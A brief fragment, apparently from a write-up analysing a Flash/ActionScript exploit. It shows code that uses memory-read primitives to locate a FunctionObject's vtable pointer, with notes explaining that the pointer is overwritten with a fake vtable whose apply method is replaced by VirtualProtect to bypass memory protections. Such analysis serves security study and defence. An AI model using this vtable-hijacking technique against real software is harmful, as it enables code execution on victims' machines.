 Trigger.dummy();
var _local_1:uint = getObjectAddr(Trigger.dummy);
var _local_6:uint = read32(((read32((read32((read32((_local_1 + 0x08)) + 0x14)) + 0x04)) + ((isDbg) ? 0xBC : 0xB0)) + (isMitis * 0x04)));  _local_6 holds address to FunctionObject
vptr pointer
var _local_5:uint = read32(_local_6);
• This leaked vftable pointer is later overwritten with fake vftable’s address.
• Fake vftable itself is cloned from original one and only pointer to apply method is
replaced with VirtualProtect API.
 